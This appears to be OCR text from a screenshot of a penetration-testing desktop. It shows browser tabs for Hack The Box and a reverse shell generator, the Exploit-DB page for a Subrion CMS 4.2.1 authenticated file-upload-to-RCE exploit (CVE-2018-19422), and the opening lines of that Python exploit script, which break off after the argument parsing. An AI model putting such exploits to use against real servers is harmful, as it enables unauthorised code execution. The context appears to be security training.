 Menu Applications Places System tmux Attacking E... 80 - http - h... Subrion CM... Dashboard ... ~/workspac... [Burp Suite ...
Subrion CMS 4.2.1 - Arbitrary File Upload - PHP webapps Exploit - Brave
NetSecFocus Trophy Room - Online - Reverse Shell Gener CVE 2018-19422 exploit - Go Subrion CMS 4.2.1 - Arbit GitHub - Swammers8/Subrio GitHub - hev0x/CVE-2018-19
exploit-db.com/exploits/49876 2 20
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Se... Learning Reso... Online - Rever... Dashboard OSCP NetSecFocus T... draw.io
EXPLOIT
DATABASE
Subrion CMS 4.2.1 - Arbitrary File Upload
EDB-ID:
49876
CVE:
2018-19422
Aut
FELLIPE
Date:
2021-05-17
EDB Verified:
All Files
Name: 49876.py
dynamo workspace htb academy Report
Name Size Type Modified
academy 07:06
boxes 14:27
dante 2 Jan
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
academy
workspace
Documents
Music
Pictures
Videos
Downloads
*.py,*.PY
Cancel Save
# Exploit Title: Subrion CMS 4.2.1 - File Upload Bypass to RCE (Authenticated)
# Date: 17/05/2021
# Exploit Author: Fellipe Oliveira
# Vendor Homepage: https://subrion.org/
# Software Link: https://github.com/intelliants/subrion
# Version: SubrionCMS 4.2.1
# Tested on: Debian9, Debian 10 and Ubuntu 16.04
# CVE: CVE-2018-19422
# Exploit Requirements: BeautifulSoup library
# https://github.com/intelliants/subrion/issues/801
#!/usr/bin/python3
import requests
import time
import optparse
import random
import string
from bs4 import BeautifulSoup
parser = optparse.OptionParser()
parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri http://target/panel")
parser.add_option('-l', '--user', action="store", dest="user", help="User credential to login")
parser.add_option('-p', '--passw', action="store", dest="passw", help="Password credential to login")
options, args = parser.parse_args()
if not options.url:
print('[+] Specify an url target')
print('[+] Example usage: exploit.py -u http://target-uri/panel')
print('[+] Example help usage: exploit.py -h')
exit()
url_login = options.url